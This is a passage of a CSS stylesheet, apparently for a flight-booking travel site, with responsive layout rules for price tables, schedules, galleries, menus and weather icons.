    background: #fff;
    z-index: 100;
}
.ui-selectmenu-open ul li{
    font-size: 12px;
    cursor: pointer;
}
.price-change-block-right{
    width: 740px;
    float: right;
    position: relative;
}
.year{
    width: 230px;
    float: left;
    margin: 0 10px 10px 0;
    text-align: center;
    background: #efefef;
    line-height: 110px;
    font-size: 18px;
    color: #000;
}
.year .year-block div{
    font-size: 24px;
    font-family: 'Open Sans Bold';
}
.year .year-block div span{
    font-size: 15px;
    font-family: 'Open Sans';
}
.year-block{
    display: inline-block;
    vertical-align: middle;
    line-height: normal;
}
.year-block-search{
    width: 30px;
    height: 30px;
    display: block;
    background: url(../images/icons/year-block-search.png) no-repeat;
    margin: 5px auto 0 auto;
}
.year-active{
    color: #fff;
    background: #a61a58;
}
.year-right-block{
    overflow: hidden;
  -moz-transform: rotate(90deg);  /* Firefox */
  -o-transform: rotate(90deg);  /* Opera */
  -webkit-transform: rotate(90deg);  /* Safari y Chrome */
    position: absolute;
    top: 47%;
    right: -22%;
    width: 470px;
}
.year-right-block:after{
    content: "";
    display: block;
    width: 100%;
    height: 1px;
    border-top: 1px dotted #000;
    position: absolute;
    left: 0;
    top: 50%;
}
.year-right-block-block{
    width: 50%;
    font-size: 18px;
    color: #bababa;
    font-family: 'Open Sans Semibold';
    float: left;
    text-align: center;
}
.year-right-block-block span{
    display: inline-block;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 0 10px;
}
.deals-on-flights-block .deals-on-flights-block-content-title, .deals-on-flights-block-content-price{
    color: #000;
}
.deals-on-flights-block a{
    text-decoration: none;
}
.filter-mobil-button{
    display: block;
}
.price-change-block-mobil-button{
    display: none;
}
@media (max-width: 1024px){
    .header-block{
        width: 980px;
    }
    .footer-block{
        width: 985px;
    }
}
@media (max-width: 1020px){
    #slideShow ul{
        height: 60px !important;
    }
    .header{
        background-size: cover;
    }
    .most-popular-destinations-block{
        margin: 0 6.5px 15px 6.5px;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .header-block{
        width: inherit;
        padding: 0 25px;
    }
    .form-block{
        width: inherit;
        padding: 0 3px;
    }
    .content, .index-content{
        width: inherit;
        padding: 0 20px;
    }
    .index-content{
        padding: 0;
    }
    .photo-left{
        width: inherit;
    }
    .photo-right{
        width: inherit;
        margin: 0 auto 20px auto;
        float: none;
        clear: both;
        width: 350px;
    }
    h1 br{
        display: none;
    }
    .price-change-block-right{
        width: 71%;
    }
    .year{
        width: 29%;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block{
        width: 100%;
    }
    .footer-block-left{
        width: 20%;
        margin: 0 0 0 2%;
    }
    .footer-block-right{
        width: 70%;
    }
    .footer-block-right ul{
        width: 30%;
    }
    .direction-block{
        width: inherit;
        padding: 12px 20px;
    }
    .cheap-tickets-content{
        text-align: center;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        float: none;
        display: inline-block;
        vertical-align: top;
        margin: 10px;
    }
    .maps img{
        width: 100%;
    }
    .deals-on-flights-block{
        width: 92%;
        margin: 0 4%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 50%;
    }
    .articl{
        width: 40%;
        float: none;
        display: inline-block;
        vertical-align: top;
        padding: 20px 3.8%;
        margin: 0 1% 15px 1%;
	
    }
    .articl:nth-child(2n){
        float: none;
    }
    .articl{
      /*  min-height: inherit;*/
    }
    .articl img{
        max-height: 100%;
		max-width:100%;
    }
    .rule-text{
        width: inherit;
        float: none;
    }
    .faq2-right{
        width: 35%;
    }
    .faq2-left{
        width: 60%;
        padding: 0;
    }
    .faq2-left:after{
        display: none;
    }
    .answer img{
        width: 100%;
    }
    .search-block{
        width: inherit;
        padding: 0 20px 0 0;
    }
    .search-left-product{
        width: 100%;
        float: left;
        background-size: 80px 100%;
    }
    .search-right-product{
        width: 100%;
    }
    .search-block-left{
        width: 30%;
    }
    .search-block-right{
        width: 65%;
    }
    .rate{
        width: 33.33%;
    }
    .rate2, .rate3{
        width: 32.33%;
        float: left;
        margin: 0 0 0 1%;
    }
    .rate-price{
        position: relative;
        width: 93%;
        margin: -10px 0 5px 7%;
        right: 0;
    }
    .search-right-product-text .search-right-product-bottom{
        position: relative;
        top: inherit;
        right: inherit;
        display: inline-block;
        color: #000;
        border-bottom: 1px solid #000;
        vertical-align: middle;
    }
    .search-right-product-text{
        width: 220px;
        float: left;
        padding: 20px 0 20px 15px;
        text-align: left;
    }
    .search-right-product-price{
        display: inline-block;
        vertical-align: middle;
    }
    .kind-block .kind{
        display: inline-block;
        margin: 0 0 0 25px;
    }
    .search-right-product a.button{
        float: right;
        width: 140px;
        margin: 35px 20px 0 0;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
    .search-fineshed{
        margin: 10px 0 25px 20px;
    }
    .search-block-line .search-block-line-td2{
        text-indent: -999999999px;
        width: 85px;
        padding: 0 0 0 0;
    }
    .search-left-product:after{
        width: 110px;
        background: #fff url(../images/search-block-mobil.png) left top repeat-y;
        left: 85px;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 18px 20px 0 60px;
        width: 0;
    }
    .search-block-line-td3{
        margin: 10px 0 0 35px;
    }
    .search-fineshed a{
        display: block;
    }
    .search-block-line-td4{
        width: 45px;
    }
    .index-aviabilety-pro{
        width: inherit;
        padding: 0 20px;
    }
    .index-aviabilety-pro-content{
        width: inherit;
    }
    .index-aviabilety-pro-block{
        margin: 0 5.5px 10px 5.5px;
    }
    .index-articl-block{
        display: block;
        width: inherit;
    }
    .index-articl{
        width: inherit;
        padding: 0 20px;
    }
    .aviabilety-pro-it-is{
        width: inherit;
        padding: 60px 20px;
    }
    .airport:nth-child(3n), .airport{
        margin: 5px 10px;
    }
    .schedule-th-td1, .schedule-td1{
      /*  width: 85px;*/
    }
    .schedule-th-td2, .schedule-td2{
        width: 80px;
    }
    .schedule-td2{
        width: 105px;
        padding-left: 0;
    }
    .schedule-th-td3, .schedule-td3{
        width: 95px;
    }
    .schedule-th-td4, .schedule-td4{
        width: 105px;
    }
    .schedule-th-td5, .schedule-td5{
        width: 280px;
    }
    .schedule-td5 span{
        width: 105px;
        display: inline-block;
        vertical-align: top;
    }
    .index-slide{
        width: inherit;
        padding: 0 20px 100px 20px;
    }
}
@media (max-width: 920px){
    .price-change-block-right{
        width: 69%;
    }
    .year{
        width: 28%;
    }
    .year-right-block{
        right: -26%;
    }
    .specials-title{
        font-size: 24px;
    }
    .title_visa{
        font-size: 24px;
        padding: 50px 25px;
    }
    .form-bottom{
        clear: none;
        padding: 0 0 0 0;
        margin: 38px 0 0 20px;
        float: left;
        width: 465px;
    }
    .form-content{
        overflow: hidden;
    }
    .form-bottom .ui-button{
        padding: 0 0 0 35px;
    }
    .form-bottom .ui-button-text{
        width: 130px;
        display: inline-block;
        vertical-align: top;
    }
    .form-bottom .ui-button:last-child .ui-button-text{
        width: 75px;
    }
    .form-bottom .ui-button:last-child{
        margin: 10px 0 0 0;
    }
    .form-bottom .ui-button{
        margin: 10px 5px 0 0;
        display: inline-block;
    }
    .search-block-right-top{
        font-size: 14px;
    }
    .search-block-right-top a:after{
        top: 8px;
    }
}
@media (max-width: 860px){
    .price-change-block-right{
        width: 65%;
    }
    .year-right-block{
        right: -28%;
    }
    .deals-on-flights-block-content-line-left, .deals-on-flights-block-content-line-right{
        width: 100%;
    }
    .deals-on-flights-block-content-price{
        position: relative;
        text-align: center;
        padding: 0 0 20px 0;
        z-index: 1;
    }
    .weather-first{
        width: 180px;
    }
    .weather-second{
        width: 98px;
    }
    .the-golden-rules{
        padding: 15px 15px 30px 15px;
    }
    .the-golden-rules-title{
        font-size: 18px;
    }
}
@media (max-width: 767px){
    .price-change-block-mobil-button{
        display: block;
        background: #1b3f02;
        padding: 20px 20px;
        color: #fff;
        font-size: 18px;
        font-family: 'Open Sans';
        position: relative;
    }
    .year-right-block{
        display: none;
    }
    .price-change-block-right{
        margin: 5px 0;
        width: 100%;
    }
    .year-right-block{
        top: 55%;
    }
    .price-change-block-left{
        display: none;
        float: none;
    }
    .price-change-block-left-block{
        display: block;
    }
    .price-change-block-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .price-change-block-mobil-button span{
        font-family: 'Open Sans Bold';
        display: block;
    }
    .most-popular-destinations-title{
        font-size: 34px;
    }
    .index-slide{
        width: inherit;
        margin: 0 20px;
        padding: 0 0 50px 0;
    }
    .year{
        width: 32%;
    }
    .year:nth-child(3n){
        margin-right: 0;
    }
    .index-aviabilety-pro{
        padding: 0;
    }
    .index-articl-title{
        text-align: center;
        font-size: 24px;
        padding: 60px 0 10px 0;
    }
    .aviabilety-pro-it-is-block{
        width: 49%;
        margin: 25px 0 25px 0;
        font-size: 14px;
    }
    .index-articl{
        padding: 0;
    }
    .index-articl-block .articl{
        padding: 10px 2.5%;
        width: 95%;
    }
    .index-aviabilety-pro-title{
        font-size: 24px;
    }
    .index-title{
        font-size: 18px;
        padding: 0;
    }
    .more-articles a, .index-button{
        width: 90%;
        margin: 0 auto;
    }
    .most-popular-destinations-p{
        margin: 0px auto;
        width: 270px;
        text-align: left;
        font-family: 'Open Sans';
    }
    .most-popular-destinations-title{
        font-size: 24px;
    }
    .index-aviabilety-pro-content{
        text-align: center;
    }
    .index-aviabilety-pro-block{
        display: inline-block;
        float: none;
    }
    .most-popular-destinations{
        text-align: center;
    }

    .most-popular-destinations-block{
        display: inline-block;
        vertical-align: top;
        float: none;
    }
    .search-left-product .there{
        text-indent: -999999px;
    }
    .search-left-product-date{
        display: none;
    }
    .search-block-line-td1{
        width: 25px;
        padding: 10px 0 0 15px;
    }
    .search-left-product:after{
        display: none;
    }
    .search-block-line .search-block-line-td2{
        padding: 0;
        width: 65px;
        background: url(../images/search-block-mobil2.png) center no-repeat;
        height: 45px;
    }
    .search-block-line-td3{
        width: 60px;
        margin: 0;
    }
    .search-block-line-td5{
        width: 60px;
        padding: 0;
    }
    .search-block-line:nth-child(2n) .search-block-line-td2{
        padding: 0;
        height: 45px;
        width: 65px;
    }
    .search-product-menu{
        display: none;
    }
    .search-right-product-text{
        float: none;
    }
    .search-right-product a.button{
        float: none;
        margin: 0 7.5% 15px 7.5%;
        width: 85%;
    }
    .search-right-product-text{
        width: 90%;
        margin: 0 5%;
        padding: 0 0 10px 0;
    }
    .rates{
        margin: 0;
    }
    .articl{
        width: 92%;
        margin: 0 auto 15px auto;
        display: block;
    }
    .gallery a{
        /*width: 31%;*/
        margin: 0 1% 5px 1%;
    }
    .gallery a:first-child{
       /* width: 100%;*/
        margin: 0 0 5px 0;
    }
    .gallery a img{
        width: 100% ;
    }
	 .gallery a .images_0{
        width: 99% !important ;
    }
	 .gallery a .images_1{
        width: 100% !important ;
    }
    .header-block{
        padding: 0 20px;
    }
    .search-block-more{
        width: 85%;
        margin: 25px 7%;
        padding: 26px 0;
        text-align: center;
    }
    .main-menu-mobil-button{
        width: 21px;
        height: 17px;
        background: url(../images/icons/mobil-menu.png) no-repeat;
        position: absolute;
        right: 20px;
        top: 50%;
        margin: -8.5px 0 0 0;
        cursor: pointer;
    }
    .main-menu{
        float: none;
        position: absolute;
        z-index: 100;
        background: #fff;
        right: 20px;
        top: 55px;
        display: none;
    }
    .header .main-menu a, .header .main-menu a:first-child{
        display: block;
        color: #000;
        line-height: normal;
        padding: 5px 10px;
        font-family: 'Open Sans Semibold';
    }
    .header-block{
        padding: 20px;
    }
    .logo a{
        padding: 0;
    }
    .main-menu-block{
        display: block;
    }
    .footer-block-left{
        width: 30%;
    }
    .footer-block-right{
        width: 60%;
    }
    .footer-block-right ul{
        width: 49%;
    }
    .footer-title{
        font-size: 24px;
    }
    .form-bottom{
        width: inherit;
        margin: 0;
        padding: 10px 0 0 0;
        float: none;
        clear: both;
    }
    .flight{
        display: inline-block;
        margin: 5px 5px 5px 15px;
    }
    .form-bottom .ui-button{
        display: block;
    }
    .form-bottom .ui-button .ui-button-text, .form-bottom .ui-button:last-child .ui-button-text{
        width: inherit;
    }



    .search-block-right-top{
        text-align: center;
    }
    .search-block-right-top a{
        margin: 0 0 0 -14px;
    }
    .rate{
        width: 98%;
        margin: 0;
        padding: 5px 0 5px 2%;
    }
    .rate img{
        top: 8px;
        margin: 0;
    }
    .rate-title span{
        display: inline-block;
    }
    .rate-price{
        display: inline-block;
        width: 80px;
        padding: 0;
        margin: 0;
        left: inherit;
        vertical-align: top;
    }
    .search-block-right-top .display-block{
        display: block;
    }
    .rate-title{
        display: inline-block;
        vertical-align: top;
        padding: 5px 0 0 0;
    }
    .rate-title span{
        padding: 0 5px;
    }
    .rate-price{
        font-size: 20px;
    }
    .index-articl-block{
        overflow: hidden;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
    }
    .most-popular-destinations-block-line{
        text-align: left;
    }
    .the-cheapest-ticket:after{
        left: 10px;
    }
    .the-cheapest-ticket{
        padding: 31px 50px 31px 60px;
    }
    .dsdsd{
        display: block;
    }
    .price-tickets-tr{
        padding: 5px 0;
    }
}
@media (max-width: 710px){
    .search-block{
        padding: 0;
    }
    .search-block-left, .search-block-right{
        width: 100%;
    }
    .price-at-this-tickets, .search-fineshed{
        display: none;
    }
    .filter-mobil-button{
        display: block;
        font-family: 'Open Sans';
        font-size: 14px;
        color: #fff;
        padding: 20.5px 35px 20.5px 40px;
        background: #0e4094;
        position: relative;
    }
    .filter-mobil-button:after{
        content: "";
        display: block;
        width: 7px;
        height: 4px;
        position: absolute;
        top: 50%;
        right: 35px;
        margin: -2px 0 0 0;
        background: url(../images/icons/flight-before.png) no-repeat;
        cursor: pointer;
    }
    .filter{
        display: none;
    }
    .filter-block{
        display: block;
    }
    .search-block-right-top{
        padding: 15px 45px;
    }
    h1{
        font-size: 24px;
    }
}
@media (max-width: 545px){
    .most-popular-destinations-img img{
        width: 100%;
    }
    .year{
        width: 30%;
    }
    .price-change-block-mobil-button{
        font-size: 16px;
    }
    .year-block{
        font-size: 14.5px;
    }
    .year .year-block div{
        font-size: 19px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        float: none;
        display: table-cell;
        width: 23.33%;
    }
    .price-tickets-th3{
        width: 44%;
    }
    .price-tickets-td, .price-tickets-td2, .price-tickets-td3{
        width: 23.33%;
        line-height: normal;
        vertical-align: top;
    }
    .price-tickets-td3{
        width: 44%;
        font-size: 12px;
    }
    .price-tickets-td{
        font-size: 14px;
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .the-cheapest-ticket:after{
        top: 20px;
        margin: 0;
    }
    .the-cheapest-ticket{
        padding: 15px 20px 15px 60px
    }
    .schedule-th-td1, .schedule-td1, .schedule-th-td2, .schedule-td2, .schedule-th-td3, .schedule-td3, .schedule-th-td4, .schedule-td4{
        display: table-cell;
        /*width: inherit;*/
        padding: 17.5px 0 17.5px 0;
        /*width: 25%;*/
        font-size: 12px;
    }
    .schedule-td2{
        padding: 17.5px 0 17.5px 3%;
       /* width: 22%;*/
    }
    .schedule-th-td2:after, .schedule-th-td5, .schedule-td5{
        display: none;
    }
    .schedule-th-td1, .schedule-td1{
       /* width: 22%;*/
	   width:19%;
        padding: 17.5px 0 17.5px 3%;
    }
    .title{
        font-size: 18px;
    }
    .specials a, a.button1{
        text-align: center;
    }
    .price-tickets-title, .infomation-title, .price-change-title{
        font-size: 16px;
    }
    .price-tickets-th1, .price-tickets-th2, .price-tickets-th3{
        font-size: 12px;
    }
}
@media (max-width: 525px){
    .footer-block-left,
    .footer-block-right{
        width: 92%;
        padding: 0 4%;
        margin: 0;
        float: none;

    }
    .specials img{
    width:200%;
}
    .footer-block-right{
        margin: 20px 0 0 0;
    }
    .footer-block-right ul div{
        display: none;
    }
    .specials-title{
        font-size: 12px;
    }
    .title_visa{
        font-size: 14px;
        padding: 10px 25px;
    }
    .form-block .form-block-checkbox{
        position: relative;
        margin: 0;
        padding: 0 0 20px 20px;
    }
    .gallery a{
       /* width: 100%;*/
        margin: 5px 0;
    }
    .gallery a img{
        width: 80%;
        margin: 0 auto;
    }
    .photo-right nav a.active, .search-left-button{
      /*  width: 100%;*/
    }
    .photo-right nav{
        padding: 15px;
    }
    .more-articles a, .index-button{
        padding: 26px 0;
        display: block;
    }
    .faq2-left, .faq2-right{
        width: 100%;
        float: none;
    }
}
@media (max-width: 479px){

    .most-popular-destinations-block{
        width: 100%;
        margin: 0 0 10px 0;
    }
    .photo-right{
        width: 100%;
    }
    .bottom-right, .bottom-right2{
        width: 100%;
    }
    .deals-on-flights-block a{
        text-align: center;
    }
    .deals-on-flights-block a{
        width: 100%;
        padding: 16px 30px;
        margin: 20px 0 0 -30px;
    }
    .cheap-ticket, .cheap-ticket:first-child{
        width: 96%;
        padding: 5px 2%;
        margin: 10px 0;
    }
    .cheap-ticket-line-left{
        font-size: 12px;
    }
    .cheap-ticket-line-right{
        font-size: 12px;
    }
    .footer-block-right ul{
        width: 100%;
    }
    .weather-first{
        width: 230px;
    }
    .specials a, a.button1{
        line-height: normal;
        padding: 10px 0;
    }
    .direction-block span{
        display: block;
    }
    .necessary{
        width: 240px;
    }
    .breadcrumbs a{
        padding: 0 5px 0 0;
    }
    .breadcrumbs a:after{
        display: none;
    }
    .index-aviabilety-pro-block{
        margin: 0 0 15px 0;
        width: 100%;
    }
}
@media (max-width: 340px){
    .helpful-hints-title{
        font-size: 26px;
    }
    .passenger{
        margin: 0;
    }
    .city-of-departure input, .passenger input{
        width: 240px;
    }
    .passenger input{
        width: 245px;
    }
    .form-input-button{
        width: 265px;
        float: left;
        margin: 25px 0 0 0;
    }
    .form-input-button button{
        width: 100%;
        padding: 0;
    }
    .back input{
        width: 95px;
    }
    .arrival-city input{
        width: 210px;
    }
    .there{
        margin: 0 2px 0 0;
    }
    .there input{
        width: 90px;
    }
}
@media (max-width: 760px){
   .schedule-td .search-left-button {
	   min-width:120px;
   }
}
@media (max-width: 715px){
   .schedule-td .search-left-button {
	   min-width:100px;
   }
}
@media (max-width: 680px){
   .schedule-td .search-left-button {
	   min-width:90px;
   }
}
@media (max-width: 670px){
   .schedule-td .search-left-button {
	   min-width:80px;
   }
}
@media (max-width: 650px){
   .schedule-td .search-left-button {
	   min-width:75px;
   }
}
@media (max-width: 630px){
   .schedule-td .search-left-button {
	   min-width:65px;
   }
}
@media (max-width: 610px){
   .schedule-td .search-left-button {
	   min-width:55px;
   }
}
.state1:after {
    background: url(../images/icons/weather/sun.png) -10px no-repeat;
    top: 0;
}

.state2:after {
    background: url(../images/icons/weather/partlysunny.png) -10px no-repeat;
    top: 0;
}

.state3:after {
    background: url(../images/icons/weather/hail.png) -10px no-repeat;
    top: 0;
}

.state4:after {
    background: url(../images/icons/weather/partlymoon.png) -10px no-repeat;
    top: 0;
}

.state5:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state6:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state7:after {
    background: url(../images/icons/weather/storm.png) -10px no-repeat;
    top: 0;
}

.state8:after {
    background: url(../images/icons/weather/snow.png) -10px no-repeat;
    top: 0;
}

.state9:after {
    background: url(../images/icons/weather/rain.png) -10px no-repeat;
    top: 0;
}

.state10:after {
    background: url(../images/icons/weather/moon.png) -10px no-repeat;
    top: 0;
}

.state11:after {
    background: url(../images/icons/weather/haze.png) -10px no-repeat;
    top: 0;
}

.state12:after {
    background: url(../images/icons/weather/cloud.png) -10px no-repeat;
    top: 0;
}

.table {
    width: 100%;
    border: none;
    border-spacing: 0;
    border-collapse: collapse;
    padding: 0;
    margin-bottom: 2em
}

.table.col3 .cell {
    width: 220px;
}
.table .cell {
    display: block;
    float: left;
    margin: 0 20px 20px 0;
    list-style: none;
}

.list ul {
    list-style: disc outside;
    padding-left: 28px;
    margin: 15px 0;
}

div.gallery {
    max-width: 1000px;
    margin: 0 auto;
}

div.gallery ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
div.gallery li img {
    float: left;
    margin: 0px;
    border: 3px solid #fff;
    width: 220px;
    height: 180px;
    -webkit-transition: box-shadow 0.5s ease;
    -moz-transition: box-shadow 0.5s ease;
    -o-transition: box-shadow 0.5s ease;
    -ms-transition: box-shadow 0.5s ease;
    transition: box-shadow 0.5s ease;
}

div.gallery li img:hover {
    -webkit-box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
    box-shadow: 0px 0px 7px rgba(0,0,0,0.7);
}
.overlayed{
display:block;
position:absolute;
top:0;
left:0;
width: 100%;
height:100%;
background: #FFF;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+0,0+100;White+to+Transparent */
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 51%, rgba(255,255,255,0) 89%), -moz-linear-gradient(left center,  rgba(255,255,255,1) 35%, rgba(255,255,255,0) 89%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(255,255,255,51) 0%,rgba(255,255,255,0) 89%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(255,255,255,1) 51%,rgba(255,255,255,0) 89%), linear-gradient(to right,  rgba(255,255,255,1) 35%,rgba(255,255,255,0) 89%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */

}
.images_0{
	width:414px !important;
	height:284px !important;
}
.images_1{
	width:284px !important;
	height:284px !important;
}
.images_2{
	width:139px !important;
	height:139px !important;
}
.images_3{
width:139px !important;
	height:139px !important;
}
.images_4{
	width:139px !important;
	height:139px !important;
}
.images_5{
width:139px !important;
	height:139px !important;
}
.images_6{
width:139px !important;
	height:139px !important;
}

.schedule-td span{
	   float: left;
    max-width: 210px;
}
a.index-aviabilety-pro-block-a-green:hover{
background:#7c8d0b !important;	
}
.index-aviabilety-pro-block-a-orange:hover{
background:#b43d03 !important;
}
.index-aviabilety-pro-block-a-yellow:hover{
background:#8d0b42 !important;		
}
.schedule-th .schedule-th-td5 {
	width:95px;
}
#common_info{
	font-size:14px;
}
@media (max-width: 450px){
    .se_none{
       display:none;
    }
}
@media (max-width: 450px){
    .zag_te{
      font-size:12px;
	     color: #fff;
    font-family: "Open Sans Light";
  
   
    text-align: center;
    text-transform: none;
    }
}
@media (max-width: 450px){
    .zag_ter{
      font-size:12px;
    }
}